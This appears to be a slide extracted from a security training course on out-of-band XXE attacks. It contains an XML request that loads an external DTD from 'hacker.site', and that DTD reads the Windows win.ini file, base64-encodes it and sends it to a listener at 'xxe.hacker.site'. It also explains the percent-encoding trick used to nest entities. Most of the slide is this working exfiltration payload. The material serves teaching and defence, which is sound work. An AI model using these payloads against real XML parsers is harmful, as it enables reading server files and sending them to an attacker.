 OOB via HTTP
XML Sent
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % EvilDTD SYSTEM "http://hacker.site/XML/XXE/evil_oob.dtd">
%EvilDTD;
%LoadOOBEnt;
%OOB;
]>
<message>
...
<body>Hello world!</body>
...
</message>
evil_oob.dtd
<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/windows/win.ini">
<!ENTITY % LoadOOBEnt "<!ENTITY &#x25; OOB SYSTEM 'http://xxe.hacker.site:2108/?p=%resource;'>">
% is not allowed, so let's encode
it! (&#39 is the same)
Server
listener
Base64 encoded
resource content